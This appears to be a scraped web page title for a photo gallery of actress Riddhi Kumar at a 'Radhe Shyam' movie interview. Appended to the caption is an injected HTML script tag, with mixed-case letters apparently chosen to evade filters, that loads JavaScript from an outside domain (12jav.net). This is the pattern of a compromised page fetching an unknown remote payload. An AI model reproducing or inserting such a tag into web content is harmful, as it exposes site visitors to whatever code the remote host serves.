 Riddhi kumar at Radhe Shyam Movie Interview, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>